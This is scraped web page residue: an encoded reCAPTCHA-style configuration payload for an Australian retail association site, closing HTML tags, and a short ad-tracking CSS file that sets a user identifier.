bDusKxwr0Hw6Z8w7fDhMKSGMO/wrgfVcK9woIqw5vCn8O2w71qOcKcJMOdeMK8w51FwqtRw59CwrTCgioWwrXCkMKNw61Ad8KRKynCmMKTUQPCulnDkcK/wrvDrDEMw4XCnsOfV8O7asOcwpIAblFZwq7Dt8ObwpgZa2rDkMKvwrLCmWofw7TDq8ObfA/Dq8KdKzbCs8OLEhPCvVs/wrXCsgDDjzQLw5I6d8O4CVNBw4bCpsKHw7PCq8OIw43DkT1uNcKPwozCr8KBKmJCw7TDkGVlw7vDkGdew7nDp8KHOUTDvTLDlsK1Px9BwpLCssOxw4s+wpbCn8OMwrdxw6zDjcOIBHtiRT14E8K8wqjDiWI5w7oQOGXDrcO3OcKnEcOiACJqwpjDjkNSwqnCqz/[base64]/CcOoL2gkGcKwwr3DqAlUKQnDlcKYVnfCkcKhwpcqw6DChB3CpmbCnH/ChE7ClMOcTMKca8OkOcObLsK5Pkw5w58pwo1jRcOyEMKKCCQSw4rCq8KdwoLDuxRxw5caw4/CpsKVw6omUcOsw7rCujHCiBjDv8Kpw6dPHcKUwqorw7LDlMKGwrHCpQvCsBIpM8OCwrAkV8KgPcO+RhNOAnJjw6LDgMKGbE8de8Ovw78Pw756w6VIIixtZj0CIcOXZMOUworDl8KrwqnCmV3Dv8OHN8KvL8K/P8KdwpHDosOJw7jDoijCmw94ZlFXCVnDksOpHMOlaMKOecKmwp0hfT9ibDTCnj/CpXxqwq7DoHlYVsKHwpTDmcKMwrN+w75IwoXDq8OKwrzCsMOlCsK5w5DDuMOvwrY2SDfCn8Kpw6/CuMOlK3vDksOawpjDnMOSMA7DuTwUwqlKOsKpwofDmQRnw6YkHMOAXGYcblxKwqjDpmUDDMODaMKyKkANSXhtDMOEw7LCoMKQacKUCXBtRVXDuz5SXC/CrMKRwq3Ci0DDuFPDn8O4wpjCpQHDqwHCnMOnNcKpHsKqw5vCocOsL8ONfcKFw7vDgHDDhXzDgkAyw5XDjsOeIwIGwp/[base64]/CjsKEL8O+w48fwoowIH48wo0GJcKAwpMgf3l0wodxwpfCkHbCncKZSWkUw4jDtARsLcKzwpHDqMODw6fCiWLDjsOCRAx8w6rDiG5YYcOywox5w5bCpcOUw5A/w6xvw4zDshdFaWjCpMKzClVBw6vCtcOtA0U6w63Cl2jChl0IFCzDrFACH0nCkHvCqWRJHGrDjcOpw6rCpknChGdVWMOIw7sdVsOBwqMtwoDDg8OWOlJGw7/DsxzChxzCmzLCmh4XVsOfFMOQwq5gw6DDvxJqwoDCqsKRw7/CoCjDvSkVGEnCk8Oow4dbNUNDHMKfw4PDpDXCliFbeAHCrMKFw5/Cr8OKQsOLw5nCmigqwoBjeXM1IHTDl8OLLcKCw6NCw7HCiA7Cg1/DqUROJcKGRikpaVkjD8KdLMOlworCoD7CocOWw49Hw5bDpSvDlMOeXsOBGcOICXJda3kFw7poY3fCsMO1fEo8w5bDj3RHWsOVRVDDhQ7DiDQlBsOgYifDtsKVw4XCl3c2w5DDhwZKYMOtbgx7AV/[base64]/DuwHDrXzDrkXChsOWPsO8dyfDrcOoPcKbw75AGg3Dk3zDgQrCmAsdwq/CuhofwrbCr8K9wq5FwoEtAVzDlsK4wrAOOU4pX8Kow6jDksKtAMOpB8Kpw5oUa8OUw5HDkMKQAhZdw4zCrxthWD9bw6/[base64]/[base64]/w73Dp8KzG8KbZMKsw7PDvsKbVidJwqo6SsOLcMO4woTDlmzDs8OMw4LCtC88fsOEKjzCgRsYw5c1eX11worCq3Jhw5bCpMK4w6AoQ8Kgwo/Dr8KkPsOhwoDDlcO/wpjCmyjCkl4XXlbDisKMFllcwoHDpcKwwp9kwr/DpMOJwqrCjhZjUn5Owqo0woTChSAlw40bw44Gw7DCkMOJXcKALMODwrnCnMKjwq3ChVRZw7DCv8OzWDMMLMKlEDnDuS/CmCbCiMKEV8Kxw4PDm8KmU0rCgcKWw7YjKcOPw4zDikLDrcKBHU3DuFDCuDrDsmjDscOAw4dRw63Dvz/CmEBHwqcPw4RzOMKHfMKfw79ywrpTwpTCkFbDtXwbw7nDoR7Cmk/DmggJwp7DrcKWw7RDBQvDtU3CucOYw4dgw4zCu8KowqbCoWrCmcKSwrbDgMOnw54WKCbDtmnDrj9bIB3DuB8Gw6kwwpbCjyPCjR7DrcKzwqzCpwoGwr/Ck8KXwp8UasOzwpNOEWjDuGIiTcK9w6oMw6PCjsOHwr/DqMOOAC3DmcKTwovCrzPDhMO6JMKJw6TClsKEwoHCg0oAMcKcUy9HwqRWw619wpQHw5x4w5nDphsAJ8OwwoFyw7h4dlojwpHCu0jDq8Ktw63Cm2HCk8Kuw63DocOaZUphABByDkMjGsO5w5fCh8K7wrZCcUEKGMOTwqgORg7CvXlAP2PDqg8JbEkuwp/DqsKjDilWw6dow4dlwr/Dr0HDi8ONBGHDh8OJw7Z8wqoAwrohw4LClCdtBcKwa8KowoJcw4UbBsO2TjAhBnrCjQzDh8OXwrnDh25Yw5DCvVDDncKHO0zCisO7CcOPw5MaBVrCp30WHkfDqcKFYsOTwpk/wopSLQl1w5HCpMOANcKCwoUGwpDCqcK6DMOWVSFywrcibMOVwpbCrDjCl8OPYMOganzDn1l+OcOFwp8cw5/Dt8OHb3pML15nwod/wrUiOsKbw7owwovDoXpfwrbCsFBVwozCjjxdScO/w4jDhsKuw6/DsS9TAhfCnMOHTGtycsKhOyPClnfCjcOSX1LClgMdD2HDv2LCtMOYwofDnMOZDmvCkCFJwqPDuyUrwpXCvsKhwrRKwqPDuHIMWQ3Cs8Orw4VsDMOvwovDhlrDicOZWArCjXRwwoXCgsKBwqR2wqY1bMKsDzkMY8OIwq0ffMKdRMOlwq/CpsOqw7PDpAJJOsKHT8KVdiLCjHlnwrwPwrAlTsKvwr3Cmh/[base64]/CsAJUw6rCoMO0w6R0AsKpIXTDs8OwEsKNcAbCkXfCosK9aiZTJDnDosOUXWnCssKDwrjDkCLCggHDgsK/wo90Nh0uDMKBX2hDw5UEw5txWsK+w5RubWLDusOww5DDm8KcVMKfwqVOUA7CrVrChMOmYMKqw73DkcKOwqfCv8O8wpfCjnRDwrgpVFjChzx+dDLDkBfClsKEw5TDtmEvwotyw4EswoQLb8KhUcONEw/Do8Kaw5Q5LhBeZsODE3oDY8KKw4JrNMOvAcO5TMKnaCHDmGM2E8KYw7Zbwq3DqMKxwo3DucOSUC0Iw7VFI8OFw6bDsMKNCcK/BcKUw55Yw4Jtwq3DmUDCq8KUAz06flbCulbCjkt9S3ImBSTDiC/CvFTDtcOiBTsnUMOawpnDvWfCizrDjMKTw63CtsOcw4MUw4gyIynDoVrChRbDhyTDoTHCi8OjMMKdfcK1w5TCt1QMUm/[base64]/CssKcH8KuWUXCi3XDuU8sCDcBLMOhNMOjw7g9wp1WM8K4w4XDjTYeZQvDl8Ohw5JoBMOEQ2bDhcObwpbCscK2wp1vwrVRfXhvDlHCvzjCnEXClkTCh8KsYsO2esO4CC/DsMODTiDDpF1FaXfDkcK/McOwwqQtMWohV8KSfsKUwqRwdsKYw6LDlm4FAR3CkA5UwrUswo3DkHTDlgtiw5JDwrzCllDCtcKpacKuwoDChHdXwrnDsA1QQcKJL0sCw7ELw5Eyw6MCwrd5bcKyFsKVEMKVaMKzC8KDw7PDjE/Do07CtsK8w5rDhcK0V0zDsjw6wpfCqsO0wr/Cp8KVMgg1woZEwpHDmTgJHMODw4rCph0IwrRww5YrD8Okwo/DtGowaFdNGcOePMOAwog6GMO0dF3DoMKqOsO7P8OIwrUMY8KiSsK+w54NaR7CoivDtQJjw5dAe1DDhsKfWcODwrQVbcODUsKGBQXChMOXbcKhw4XCqcKbOHl6wrN3wrnDkWgQwoLDjB1QwonCksK6AGdlBD4aZcKxCzTCtBY6RU9oRGfDsQ/DqMOxW2x6w4tQJcKSK8KOA8K0wr9rwrjDjGd3BgfCkjVTcitow7EIdjvCkMO4Hj3CsnFrwoIxLXIqw47DuMO/w7bCnMOZwo5Rw5XCniMZwpjDn8Ozw6LCmsODQTJYFMKyewrCt8KoScOQGCjCnhMQw6DCnsOew53DkcKYw7AKWMOQOGbDrMKtw64rwq/DnUrDrMOdYcOrOcOrccKnc2Zaw7RmHcONAE/[base64]/CtQgJBcO1w5wdWXAUwo7Cj8OBLcK3dEwkaWXDqMOow5Z7w5vDjWnCjEPCuQbDtz5NwqPDq8O+w5YtI8Kyw5DCh8Kcw68xXMKzw5TDu8K7TsO/[base64]/DksKIw68BUcKZXsOiwrE8wprCmsOBw4Qka8OXdsOsD2vCgcO1w7MCwq9+NGdYa8K/wqEhw48owpgGRsKRwpkkwplbM8O7D8OEw706wrLDrCjCvcKdw7PCt8KxHhtif8ORayfCu8KCwqFzwrHCs8OsE8Onw57CtcOMwoUKRMKXw7sDSSXDnDAGZ8Ojw5bDrsOowoVoRCLDqiHCjMKeVxTDh21WasKRMTrCm8OaSMOXJsObwq5cGcOMw5/[base64]/[base64]/DoTh3woxUw4cEXC/Do8OxwqNFEcK3w4/CjgtAWcOBw4LDuH/Cs3Anw78TwrIzUcKSU0RuwrHDicOVTiF2w6c0w4bDgg1Ew7PCjgAyYC/[base64]/w5R9w6PDqzDDmsK5wrYCasOUZsOcO8KNworCkMODREFww4ITw74hwpbDkwnCtsOVTcO6wqHDi3kdwqt+w551wq1yw6HCuVTDrSnCnU8Kwr/Dv8Otwr3CimPChMKkw6XDoWDCkxzDoRvDp8OtZmLDmDTDpcOowq3Cu8K7FcKlXsKBOMOdHMO0w7fChMOUwpLCm04+DCEDUHZLesKdHcOlw5/DhcOOwq5bwofDsmoyG8KQcg5KOcOvAFFUw5obwrcHHMODYMO5KMKka8OJP8KPw5MvVkrDtMOyw586eMOvwq8zw5fCn1nCnMOKw6rCvcKyw43DmcOBw5MPwop6UMOcwrxlVD3DpsOpJsKlwrkqwrDDt37CjsKmwpXDi3nCpMOVTC1nwprDmkpWdwd/XQtEUDpww4LDoXhrW8K/bcOuKTYhOMKDw4bDomFyWlTClxlkS1Q/[base64]/DjU1kwqrCv8OqwrdvX2jCn8O2U8OrwrHCukHDrAE7wp9xw78qw4JJHTfCsmcywrjCp8KgRMK8IjPCm8KQwqtqw7TDuTMYwrknE1XCsl3CtGU/wo0Qw694w6B2RkTCu8KGw7EEfhpOeXQ4PQBRasKXZRIRwoBKwrHCqcOjw4Y4H2oCw4MyChtfw4XDjcOpIVbCr1dpF8K8FlF2ZcOnw6nDh8O7woYYCsKDfEc8AsOZe8OAwoEfCsK/Un/[base64]/CngJ2acOQRFkAaVDDscOXw4dJwrYxccKpwoDCvmvDrMOiw6oXwrbCiiXDsDstTCnDlVc+VMO+EMOjA8KVQsOEEcKAeSDCq8O7OcO+w6bCiMKeAsKGw5FXK1zClnDDiTfCssOEw4N3KVPCvg/CmX5ewqRawrN7w4FaKk1qwrkVH8OWw4pRwogjEUPCs8O6w67DicOfw70EaSDDmRAQMcK/XcO7w7sGwrTCiMO5McODw6/DhX7DuBvCjH7CugzDjMKhE2fDrz9FGkrCvsOHwqDDkcK7woDDmsO3woLDgj9pZSFCwofDvEpMY2RBClMvAcOeworCmEI5wpfDoW5hwrhhEMKLL8O2wqXCosOyWRjDqcKFJHQhwrrDtsOjXiU+w6F0dMO1wovDtcO2wrguw7Qlw4/[base64]/Dq8KVSzrCvzrDhxrDhsOywr3CpsKfVsKvR8OQw442LsKXPsKdw40rX3jDr3/[base64]/DksOhMMKFwpM8w6xHw5HDtMOkw5omw4vDpMOFw7hgw4jDuMOsw47Ci8K4w5dOIkPDjcOHBcO6wrzDnVpyw7LDvFhlwq8ew54dcMKrw60GwqxGw7DCkBZmwqnCmMO5RF/CkhsuDToGw55ZMMK+dxYGw59gwrjDtMOFC8KwWsOZRTzDhcK4SSvCoMKsDns8BcOYw6/[base64]/w5kaw5RQwpd7SsOxw5AbAsOYw5EiwrnDncOmNmsJMTbDvD5bw5/CmMKLFUoOwqB6CMOvw5fCuVfDgGYiw7cvT8OhXMKGCBTDjx3CjcOrwrLDg8K2Rj8FB2tWwpBHw7p6w47DtcO7Gk7Co8OYwqhcHQZWw4Nqw4fCnsOxw5gzR8OlwoTDnGDDnjRmC8Orwow/GsKfdULDosK/wrFvwonCocKYBTzDusOKwpQmw4Y2w5rCvCUpNsK7H280XG3CtsKIByENwp/DisK/GMOAw6/CrClOMsK2YsObw5zCkmkuZ3fCjmBqZMKgMcKqw4h7HjPCtMOIFyVqfwZOTCAZSMOrJFPDrjDDq0txwpjDjCt1w4VZwoDCu2TDjyFACmLDqcOBRmXDk0ECw5/[base64]/[base64]/Cq8KrbmRGdMKCQkfDnsKOfkXDtcKCw5V8aElYDcKdJcKOTyR5HgXDhX7Dgn4Ww6jDjsKKwqYXfijCvntTP8KWw4LCvBLCoGfChcKDe8KdwrQEPMOzOXRTw7lvHMOeJh5qwrXDrGsvI3lZw7bCvl8hwoQLw7wfZkUKe8KJw4BOw4xEUsKrw5s/NsKyA8K4FVrDrsOdfzB9w7/CpcOFUgAmGTDDssOLw544Cz4Zw4wSw6zDrsKpe8Kvw7UwwpbDrEHCkMK5wprDpMO/XsOeA8OWw6rDv8KOR8KWa8KuwozDojDDtWnCthJGEjHCuMOcwrfDkDzCs8OZwpd/[base64]/bcOiwrXCtXUcw6DDi8OFwr9vQ8KUKMOSw59RwqLCgAPCkMKtw5/CicO7wpB9w6/[base64]/DqGzCiXACbMOsw6sbwo5Uwp5dTmHCmMOFel8pO8KxUlwowoBJPnDClsOowpNHb8OrwrgcwoPDi8KYw5gxwrnCh2LCjcKxwpN8w4/DiMK4wpdBwqMLR8KIGcK7KiUEw6bDlMK+w7zCskjCgS03wrXDvl8WDMKFHnA9w7YRwr8PThTDijkHw7dUwpnDl8KbwoTCnypwLcK8wqzCh8K8DMK9A8OVw4RLwrDCvsOzOsOpb8OHN8K9Vg/DqBwRw7rCocOxw7TCnGfCiMOmwrAyFFjDlS5qw6VGdXvCoifDvcOde152C8K/[base64]/Cg8KYD2HCm0LCngjCmVjDrwlzw6M+XsOYYMKGw4QsXcOqwrPDo8KGw5YWS3zDncOFBG5xKsOxR8OkSynCrV/CisObw5IhL1zCvBN6wpQ4NMOvemtwwrXCicOvNsKvwpzCtRleFcKKAm0XX8O1RW7Cn8KcMkTDtcKLwqtbb8Kaw6DCpcKpMWYPUjjDhVw+ZsKRThzCocO/wobCpcKXP8Krw4FlTsKUU8KbVWZKBT7DtClCw6Nywo/[base64]/[base64]/w4JZw4F7wr5UwpU2w74KAMKeNAUaw7TCi8KfwozCgsK9P0I/w4nDh8O0w7caDCLChMO6w6I2RsKdXj9+FMKOOgJgw6lXE8OWNgpwW8KCwr14MsK4WT3Dr28Ew49WwrPDs8O1w7vCr3TCucKVEcKzwp/CrsKoZAHDtcKwwqDCvQjCqj87w6rDjEUrw69TRx/CvMKcw5/DoHbCjHXCsMK7wq9hwrw5w4YUw7YAwrDDkyI0VMOTXcOhw7vDoBhxw6NmwogkK8K7wr7CuxrCosK3I8OVbMKKwoXDslfCsAZfwqLCq8OQw5cHw7liw7HCtcOlbh/DikxSGRfDrjvCnVLCsgpNZDLCiMKENjBSwpfDg2nDusOTCcKfKnAkdcOeGMKMworCsizCgMKWTMKsw5jCmcKIwo5ALGHChsKRw5Npw4XDr8O9GcKlWcK0wp/CiMOCwrEYOcOlW8KcDsOMwrpBwoYjT39/fx/CicO+D3/DjMKvw6JBw7DCmcO0a0LCu05VwoXDtRh4aGY5AMKdf8KzEmVmw7PDiGsQw7LCog4FLsKDYRvCksK+wogowo9GwpcswrDCgcKsw77DrWjCohNow4sqEcOeTU/CoMOrNcOgUBDDggxBw6jDjjzDmsO7w7zDv0xJJTbCucKMw6pjaMKVwqMawoLDlBrDpwslw6gww5cBwpbDgwZyw7IOH8KCVxtYWAvDssO/[base64]/Cqj9qagXDvxw/w5FWw7dgw67CqW7Dn8KfHjDDj8OJwrBHB8OowqLDkUDCm8K6wrggw5tYdcKAKcO5M8K5e8KbNcOTUnTClWbCg8OXw6HDhmTCgWk4wpY3agHCsMK3w4rCosOlZHPCnS/DrMKvwrvDhS5WBsKXwp9tw4/Duh/DqMKPwrxKwrE0bVHDowp/[base64]/ChcKmIcOTeX49BXxXNsOZw758w49lA8Kawq3DrXQGOTkSw7HCm0AqZgfDoDY/[base64]/w4w4OAvDig97fAcsehxNJw4Lw71rw5Jxw5guQ8K7TsOIW1jCtiBiNybCn8OVwo3Cl8O/wphjMsOeQUbCvVvDiVEXwqpFQMOucmlxw54qwrbDmMOewpx1WUttw509T1DDrcKvHR8KaEtFdUtFYzRuw7tWwrDCtAQdw68PwoUwwpsOwrw3w6siwq0ew5PDrE7CsUhGw5LDonpFKzRCRmYTwq1tO1kSCHDCgsOawrzDhEDDij/DvRLClCRrK28sc8O0wqHCsw1CPcKPwqBfwpzCvcO4w5hzw6NEOcKIGsK/C3XDssK6woJHdMKRw7xnw4HCsyzDvsKtOBnCuU8zPQvCrsOsbcK1w5sIw5fDgcOBw5TChsKrG8OiwrNXw63CvBbCqsOOwq3DmcKawrExwr1cYWt3wpwDE8OCDMOXwrQ1w7DCn8Oaw6k6BmrCoMOqw4jCpCTDksKPIsO/w6/Dp8Ohw4zDksKJw7HDgzQbPEQyHMO6SijDoHHCn1sPR3M/S8O+w6bDkMK6IsK/[base64]/[base64]/DjxnCncO2wpfDk8OHYjdbw4bDr8Obwr1xw5XDmsO5wo7DrsOEKX3DjBbCrCnDqQHCq8KGYjPDlFcjA8O/w7oQG8O/[base64]/CkDEaw7zDvcKBcD13UsO8BsOAXW7DrMKQIB9zw7EYE8KaY8KMG1MlGcOYw5HDgHsswqljwoLCp3fCsz/Ciz4uS03Cp8KIwpnCjcKKZGvCu8OvQyoNBloLw5nCjMKOQ8KXKi7CnsO2GE1heidDw4lOccKCwrDCmsOcwolFecOmI3IWw4rCig8DKcKswrzDmwo/UwY/[base64]/wrzCscKkw4UFG8OQw7nDtcOGdMKtw7LCssOlwrbCrmttO8Kkwrx3w4B8BMK6wq/DiMKAEQbCucOFDzrCnMOxXwPCmcKew7bCp1TDgUbCqMOrwo0Zw6fChcOPdG/[base64]/w5gOw6PCpHsnM8KPSWtEEcKWw5h8MTIlwqPDmBnCozsSw6fDsHHCrlTClh1gw5oVwrrDoSN7I2DDtkvCu8Kww61Pw6R2E8KYw6HDtVnDtcO+wq9Yw7vDjcOIwqrCsAzDqMKNw5EdV8OMRjLCtcKNw61jcG9Rw6QHdcOdwqvCiljDqcO/w7PCk0vCusODVnjCsjPCmBnCmklJMsKPOsKpbMKMD8K7w5g0EcOrR389wrRaB8Odw4PCjgRfL3FFKmkSw5HCo8Krw7huK8OhBBsHeB9/ZcK7LFVDdGVCFldWwok+W8OKw6c1woXClMOQwqNnXC9UJMKgw7p/wozDmcODb8OYXcOaw7/ChMKTIX0ewrvCksKROcK0SMKgwr3CtMOvw6hIZVAQccOWWzl8EV0jw6nCksKDeFdPcmZtH8Kdw49rw5M8woU4wroYw4XCj2wMU8OjwrULdcOvwrXDuVE9w6fDgSvCt8OTRRnDr8KuY2suw4Bfwo4hw6AfBMOuRcO2eFfCs8OaOcKocxRDVsK6wqAZw4J7AcK/RXo0w4bCmVIkWsKDd2vCiXzCv8KZwqrCm1tBP8KQJcO7eznDpcOTbi7Cs8OPeVLCo8KrHE/DrMKKJwvCgAnDmhrChhvDim7DgT80w6XCi8OhTMKmw6E8woQ+wqXCosKXHyFXIXBowp7DhMKIw50MwpPDpWnCnhh1L3fChcOZdALDpsKPKBvDt8OfY2/[base64]/CuMOjwrFpG8O2D8Kmwo7DsMK5w6Bgw53DvS/CisK5wq0CXyNrHhcRwpfCh8KsR8OnA8KOFTfDniLCmcKuw4hSwpAaLcO5UQlLwr/[base64]/DkcKJeMKMZMO6w6vCog1HwrAJwpUmd8OHVDfDtMOIwr/[base64]/Duh1KIwFXWj1/EUQWwrM/[base64]/DmsOSw5ReXC0xwrtYwo9JOArClsO6YVFlSko9wonDqsKvCCnDsSTDsj5HecOUV8OuwoEOwqvDh8OVw4XCn8KGw7VyFcOpwq9NP8Oew7bCqXTDl8Obwr3CtiNVw4fCvxPCrhTCtcKPIgnDozViw4XDnlYMw6PDjsKHw6DDtA/[base64]/[base64]/Cq8K3w7wNbcKfw6DCl2zCmnvDpEIKw4FDc3sgw502wrYJw4oFLMKcU2HDpcOVUi3Dnk3Cr1nDpcOlZnsAw7HCrMKTdCrDpsOfYMKtwr9LLsORw71qTSREBD8GwoXCqcOjS8KDw7TDj8OeV8OGw6FoCsKEBXbCnnHDqEbCjMKJw4/[base64]/wrHCpMKfOgnClsKZAsKMw77DlgDCvhjDqsORCzNGwp7DrcONSCwRw51BwqslNsOmwoBQPsKhwp/DqhPCqRA7OcKmw63Cqi1vw4vCowlJw6Znw5caw5ENKWDDkTfDm2bDpcOSe8OOEMKnw4nCuMKswr4WwrDDp8KkG8O1wptDwp1wayw6IDESwqTCrsKSKBbDucKfd8KuBsKMHkLCmMOvwoXCt18zbX/[base64]/DhQAIPG1HSsKNw6jDk8KgN8KLecOoFsOtbToDfhpqB8KOwqRrcinDqMKjw7rCmXolwrfCt1lVM8KfSTDCisKow4LDpsOFXw8+CMKkcybCvCNpwp/CrMKvCsKNw4rDjT7DpxrDsWXCjzPDqsOSwqDDiMKOw4JwwqbDpxTClMKwOF4sw7siwqnCocOxwoXCjcKBwoNMwpLCrcKqLU/DoEPChQIlF8OJc8KHRkhQbhDDmQdkw4kZwofCqnhIwrBsw6ZsMk7DuMKzwrPChMOXZ8OiTMOxTg7Cs1jCvm7DvcKqNnfDgMOFVQpewrnCumTCicKtwqDDjCvCrhMOwql4bMOscVsZwq4vGw7DmMK4w71Bw60uOA3Dp0d6wrAgwpzCrknDo8Kpw5JtKUPDmWfCvcO/[base64]/CjFEZCDttTcO3G8K0wqc+wpQybsK2DTTDkV3Ds8KsQVfDhzVpAsOZwoPCrXPDmcO7w6R5BxrChsOwwqfDu18ow4jDu1/[base64]/DtsONwr1IDcKawpDDiXB0wrgWZEMpwrh1wqrDssO1aHZnw6VRw6rDn8K8IcKaw7Raw7E+D8K7wrUmwpbCk0QGPwdqwocyw5rDhcK/wovCmXB0wqdZw6nDoQ/DjsOkwp1absKXEx7ConMWblPDscOXPcKVwpU8RXTCl10kWsOvwq3CgMKrw5jDt8KSw6fCi8KuLk3CnMOQasKCwrjDlANRU8KDwpnCv8KBw7jCpU3Cl8K2NwoUO8O2K8K6DTl8YMK/eD/Cr8O9FCcTw7hcXUh6wrLCjMOJw4TDqsOFQSxZwp0Dwqoxw7zDoi8zwrAiwrfCuMO7ZMKswoPClgTDhMKYBRhVYsKBwozDmkocbXzDnHPCqHhEw5PDmsOGOxnDvRpsC8O0wrnDkkjDncOHwrx+wqBadFcvIyBpw5fCgcKswqFAAXnDqj7DksOyw4LDsS/DvMKpDH3DlsK3NsOeQMKRwrrDujrCmcKEwpzCgkLDhMKMw4/DnMOKwqkQw48FesOqUSjCg8KQwo3CjmfDo8O3w47DlBwxZsOKw6PDlRXCiX7CmcKyEFDDihTCjMOfR33ChQU7X8KYw5XDniAzVCfCo8KIwr44AVI+wqrCiQLDgGRVEEdCw5bCrgsbeWQHGwvCvlJ/wp/Duk7CsQHDgMKywqzCmWkiwoBlQMOIwp/DnMKYwoPDgEUhw7tww7XDhcK6MWQHwqzDmsKwwoDCsVbDmA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nationalretail.org.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Mu15r9o6PoI0rJ/PF50LuaPlgzc9PSiydnsSdFRLY8M\\u003d\x22,0,0,null,1,1769035026089,0,0,[71,87],null,[154,226,36,140,198],\x22RC-ITegmjN5lNAFMA\x22,null,null,null,null,null,\x220dAFcWeA4ywSrjk1SuSFL4ZeiKue9Ccz9DNwZy2p91FelGQyVdVUSmDrn0LJOPe23-IDR3d-firVi1VtjVk3kzH9Bwi-mPjA2bVg\x22,1769117825914]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-7cc04c57-4e67-59bf-6789-75dd66812357';
}